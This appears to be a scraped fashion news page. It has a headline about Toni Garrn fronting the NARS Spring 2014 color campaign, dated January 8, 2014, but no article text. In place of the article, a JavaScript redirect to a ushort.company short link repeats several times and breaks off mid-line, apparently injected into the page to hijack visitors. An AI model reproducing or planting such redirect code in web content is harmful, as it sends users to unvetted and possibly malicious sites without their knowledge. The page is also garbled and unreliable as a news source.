
Toni Garrn Fronts NARS Spring 2014 Color
Campaign
January 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...